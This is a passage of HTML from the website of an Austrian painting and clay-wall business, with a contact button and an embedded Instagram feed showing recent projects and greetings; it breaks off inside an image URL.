</div><!-- close .width-container -->
<div class="clearfix"></div>
</div><!-- close #main -->



	<div id="pyre_homepage_media-widget-product-feat-3" class="widget home-widget pyre_homepage_media-product-feat">		
		<div class="footer-highlight-home pyre_homepage_media-widget-product-feat-3 light-fonts-pro" style="background-color:#8b7a6d;">
			<div class="footer-highlight-home-border">
				<div class="width-container">
											<h2 class="footer-highlight-widget">Wir helfen Ihnen</h2>
									
												<div class="summary-text-pro">Ihr Projekt in die Tat umzusetzen!</div>
									
					<a href="mailto:malerkiste@icloud.com" class="progression-button">Kontaktieren Sie uns!<i class="ls-sc-button-icon-right fa fa-envelope-o"></i></a>					
										
				<div class="clearfix"></div>
				</div>
			</div>
		</div>
		
		
		
		</div><div id="custom_html-10" class="widget_text widget home-widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_8 sbi_width_resp" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="8" data-colsmobile="1" data-colstablet="2" data-num="8" data-nummobile="8" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="930" data-locatornonce="96fab583c5" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,gdpr">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115512718606233" data-date="1768222927">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTaV0oZCMXw/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.82787-15/613560043_18201195280322251_5301627166250769430_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=d7qa8LiOEysQ7kNvwGZkT7x&#038;_nc_oc=AdnqxeVCGfLaJr7saUc0KJ23NURr4vRJ9bOoxDniYQxqnaxuNov6VDSZNTLhKC9uQxY&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&#038;oh=00_AfrWiPbWhjLG3XBa71BAng27WKjfHoE6GBiM0n1IGsTQaw&#038;oe=69700D16" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/613560043_18201195280322251_5301627166250769430_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=d7qa8LiOEysQ7kNvwGZkT7x&amp;_nc_oc=AdnqxeVCGfLaJr7saUc0KJ23NURr4vRJ9bOoxDniYQxqnaxuNov6VDSZNTLhKC9uQxY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrWiPbWhjLG3XBa71BAng27WKjfHoE6GBiM0n1IGsTQaw&amp;oe=69700D16&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/613560043_18201195280322251_5301627166250769430_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=d7qa8LiOEysQ7kNvwGZkT7x&amp;_nc_oc=AdnqxeVCGfLaJr7saUc0KJ23NURr4vRJ9bOoxDniYQxqnaxuNov6VDSZNTLhKC9uQxY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrWiPbWhjLG3XBa71BAng27WKjfHoE6GBiM0n1IGsTQaw&amp;oe=69700D16&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/613560043_18201195280322251_5301627166250769430_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=d7qa8LiOEysQ7kNvwGZkT7x&amp;_nc_oc=AdnqxeVCGfLaJr7saUc0KJ23NURr4vRJ9bOoxDniYQxqnaxuNov6VDSZNTLhKC9uQxY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrWiPbWhjLG3XBa71BAng27WKjfHoE6GBiM0n1IGsTQaw&amp;oe=69700D16&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/613560043_18201195280322251_5301627166250769430_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=d7qa8LiOEysQ7kNvwGZkT7x&amp;_nc_oc=AdnqxeVCGfLaJr7saUc0KJ23NURr4vRJ9bOoxDniYQxqnaxuNov6VDSZNTLhKC9uQxY&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrWiPbWhjLG3XBa71BAng27WKjfHoE6GBiM0n1IGsTQaw&amp;oe=69700D16&quot;}">
			<span class="sbi-screenreader">Stampflehmoptik Natur 🌿

Ein starker Auftakt in</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.alex-malerkiste.at/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Stampflehmoptik Natur 🌿

Ein starker Auftakt ins neue Jahr. ✨
Für die Kirche Altach durften wir den Eingangsbereich mit unserer Stampflehmoptik Natur und Malerarbeiten neu gestalten.

Die harmonische Farbgebung und das natürliche Material schaffen eine ruhige, zeitlose Atmosphäre – ein Ort zum Ankommen, Innehalten und Weitergehen. 

#happynewyear #bistdugelehmt #alexmalerkiste #lehmwände #malermeister" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18032842592745940" data-date="1766576931">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSpSVXpCBaL/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.82787-15/606409663_18199424860322251_4264997574277456845_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yseBBciK6x0Q7kNvwE043T9&#038;_nc_oc=AdlvlKtVtf6DJfucWLvzhPl7366Xeq8_yp_d_Fm-BwvAoYabMLKCRq_5-N31Oq_fQAk&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&#038;oh=00_AfoefIuvvveauWytdjB5hTfx0KAo4ZxtyTUF27sVwGvSUA&#038;oe=69701F18" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/606409663_18199424860322251_4264997574277456845_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yseBBciK6x0Q7kNvwE043T9&amp;_nc_oc=AdlvlKtVtf6DJfucWLvzhPl7366Xeq8_yp_d_Fm-BwvAoYabMLKCRq_5-N31Oq_fQAk&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfoefIuvvveauWytdjB5hTfx0KAo4ZxtyTUF27sVwGvSUA&amp;oe=69701F18&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/606409663_18199424860322251_4264997574277456845_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yseBBciK6x0Q7kNvwE043T9&amp;_nc_oc=AdlvlKtVtf6DJfucWLvzhPl7366Xeq8_yp_d_Fm-BwvAoYabMLKCRq_5-N31Oq_fQAk&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfoefIuvvveauWytdjB5hTfx0KAo4ZxtyTUF27sVwGvSUA&amp;oe=69701F18&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/606409663_18199424860322251_4264997574277456845_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yseBBciK6x0Q7kNvwE043T9&amp;_nc_oc=AdlvlKtVtf6DJfucWLvzhPl7366Xeq8_yp_d_Fm-BwvAoYabMLKCRq_5-N31Oq_fQAk&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfoefIuvvveauWytdjB5hTfx0KAo4ZxtyTUF27sVwGvSUA&amp;oe=69701F18&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/606409663_18199424860322251_4264997574277456845_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yseBBciK6x0Q7kNvwE043T9&amp;_nc_oc=AdlvlKtVtf6DJfucWLvzhPl7366Xeq8_yp_d_Fm-BwvAoYabMLKCRq_5-N31Oq_fQAk&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfoefIuvvveauWytdjB5hTfx0KAo4ZxtyTUF27sVwGvSUA&amp;oe=69701F18&quot;}">
			<span class="sbi-screenreader">Frohe Weihnachten und einen guten Rutsch wünscht </span>
									<img src="https://www.alex-malerkiste.at/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Frohe Weihnachten und einen guten Rutsch wünscht euch Alex&#039; Malerkiste!🤗" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963633078861990" data-date="1766148106">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScgakvCDNj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.82787-15/603707454_18198971425322251_1236250135918930453_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=IVBv5d1ja9IQ7kNvwEYWbav&#038;_nc_oc=Adlk0uQOWIgeB-_qtdvek1QE1uEhb19g5wsRaWBJdJolCBeIA294rnmlCHIY8UnaiQg&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&#038;oh=00_AfpFiyMiJbsNlywdrIOs8pYJSZn6NpuyXUnmZQqCo0-4Ag&#038;oe=69700872" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/603707454_18198971425322251_1236250135918930453_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IVBv5d1ja9IQ7kNvwEYWbav&amp;_nc_oc=Adlk0uQOWIgeB-_qtdvek1QE1uEhb19g5wsRaWBJdJolCBeIA294rnmlCHIY8UnaiQg&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfpFiyMiJbsNlywdrIOs8pYJSZn6NpuyXUnmZQqCo0-4Ag&amp;oe=69700872&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/603707454_18198971425322251_1236250135918930453_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IVBv5d1ja9IQ7kNvwEYWbav&amp;_nc_oc=Adlk0uQOWIgeB-_qtdvek1QE1uEhb19g5wsRaWBJdJolCBeIA294rnmlCHIY8UnaiQg&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfpFiyMiJbsNlywdrIOs8pYJSZn6NpuyXUnmZQqCo0-4Ag&amp;oe=69700872&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/603707454_18198971425322251_1236250135918930453_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IVBv5d1ja9IQ7kNvwEYWbav&amp;_nc_oc=Adlk0uQOWIgeB-_qtdvek1QE1uEhb19g5wsRaWBJdJolCBeIA294rnmlCHIY8UnaiQg&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfpFiyMiJbsNlywdrIOs8pYJSZn6NpuyXUnmZQqCo0-4Ag&amp;oe=69700872&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/603707454_18198971425322251_1236250135918930453_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=IVBv5d1ja9IQ7kNvwEYWbav&amp;_nc_oc=Adlk0uQOWIgeB-_qtdvek1QE1uEhb19g5wsRaWBJdJolCBeIA294rnmlCHIY8UnaiQg&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfpFiyMiJbsNlywdrIOs8pYJSZn6NpuyXUnmZQqCo0-4Ag&amp;oe=69700872&quot;}">
			<span class="sbi-screenreader">Pandomo Clay✨️
Noch auf der Suche nach einer z</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.alex-malerkiste.at/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pandomo Clay✨️
Noch auf der Suche nach einer zeitlosen Wandgestaltung? Vielleicht ist Pandomo Clay was für dich.🤫
.
.
.
.
#pandomo #malermeister #malerbetrieb #vorarlberg #vlbg" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18090567433741136" data-date="1763580845">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRP_wKKDrt1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.82787-15/583527052_18196276945322251_1851951468961894751_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XiEuqpYDxlEQ7kNvwG65YM8&#038;_nc_oc=AdkDLqvtVLIFMMuSzK_CN5hRxgkvIqdAsV48wi-ESm85OucK0M4CVGNPBSIWyVDMaPk&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&#038;oh=00_AfrB0gwCiX9h1MuJRBfKfeiyOq8qeimXkFMUjWfKAxbPLw&#038;oe=69701ABF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/583527052_18196276945322251_1851951468961894751_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XiEuqpYDxlEQ7kNvwG65YM8&amp;_nc_oc=AdkDLqvtVLIFMMuSzK_CN5hRxgkvIqdAsV48wi-ESm85OucK0M4CVGNPBSIWyVDMaPk&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrB0gwCiX9h1MuJRBfKfeiyOq8qeimXkFMUjWfKAxbPLw&amp;oe=69701ABF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/583527052_18196276945322251_1851951468961894751_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XiEuqpYDxlEQ7kNvwG65YM8&amp;_nc_oc=AdkDLqvtVLIFMMuSzK_CN5hRxgkvIqdAsV48wi-ESm85OucK0M4CVGNPBSIWyVDMaPk&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrB0gwCiX9h1MuJRBfKfeiyOq8qeimXkFMUjWfKAxbPLw&amp;oe=69701ABF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/583527052_18196276945322251_1851951468961894751_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XiEuqpYDxlEQ7kNvwG65YM8&amp;_nc_oc=AdkDLqvtVLIFMMuSzK_CN5hRxgkvIqdAsV48wi-ESm85OucK0M4CVGNPBSIWyVDMaPk&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrB0gwCiX9h1MuJRBfKfeiyOq8qeimXkFMUjWfKAxbPLw&amp;oe=69701ABF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.82787-15\/583527052_18196276945322251_1851951468961894751_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XiEuqpYDxlEQ7kNvwG65YM8&amp;_nc_oc=AdkDLqvtVLIFMMuSzK_CN5hRxgkvIqdAsV48wi-ESm85OucK0M4CVGNPBSIWyVDMaPk&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfrB0gwCiX9h1MuJRBfKfeiyOq8qeimXkFMUjWfKAxbPLw&amp;oe=69701ABF&quot;}">
			<span class="sbi-screenreader">Restaurant Lara✨️
Lehmwände, die selbst im Re</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.alex-malerkiste.at/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Restaurant Lara✨️
Lehmwände, die selbst im Restaurant Lara in Wien für Atmosphäre sorgen.😍
.
.
.
.
#vienna #wien #vlbg #Lehmwand #interior #austria #handwerk" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17919817584056453" data-date="1762454141">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DQuaVK4iAAw/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.71878-15/572909071_1896129874313899_3307750502845303431_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=v2SBrtEce-0Q7kNvwHgTHBN&#038;_nc_oc=Adkq0IPK1yaJGS5Eh7Dp7N-ZIGJ06WCCuPaYl4T499vf6bva_dzTdh2KeR-WmMj1hFQ&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&#038;oh=00_AfpW6e69WV4Psuky29zzU47kp1Tty73sEYS2RDgErR_-OQ&#038;oe=697006EF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.71878-15\/572909071_1896129874313899_3307750502845303431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=v2SBrtEce-0Q7kNvwHgTHBN&amp;_nc_oc=Adkq0IPK1yaJGS5Eh7Dp7N-ZIGJ06WCCuPaYl4T499vf6bva_dzTdh2KeR-WmMj1hFQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfpW6e69WV4Psuky29zzU47kp1Tty73sEYS2RDgErR_-OQ&amp;oe=697006EF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.71878-15\/572909071_1896129874313899_3307750502845303431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=v2SBrtEce-0Q7kNvwHgTHBN&amp;_nc_oc=Adkq0IPK1yaJGS5Eh7Dp7N-ZIGJ06WCCuPaYl4T499vf6bva_dzTdh2KeR-WmMj1hFQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfpW6e69WV4Psuky29zzU47kp1Tty73sEYS2RDgErR_-OQ&amp;oe=697006EF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.71878-15\/572909071_1896129874313899_3307750502845303431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=v2SBrtEce-0Q7kNvwHgTHBN&amp;_nc_oc=Adkq0IPK1yaJGS5Eh7Dp7N-ZIGJ06WCCuPaYl4T499vf6bva_dzTdh2KeR-WmMj1hFQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=MvRlnRwyuZiak6NJmlh3Jw&amp;oh=00_AfpW6e69WV4Psuky29zzU47kp1Tty73sEYS2RDgErR_-OQ&amp;oe=697006EF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.71878-15\/572909071_1896129874313899_3307750502845303431_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=v2SBrtEce-0Q7kNvwHgTHBN&amp;_nc_oc=Adkq0IPK1yaJGS5Eh7Dp7N-ZIGJ06WCCuPaYl4T499vf6bva_dzTdh2KeR-WmMj1hFQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo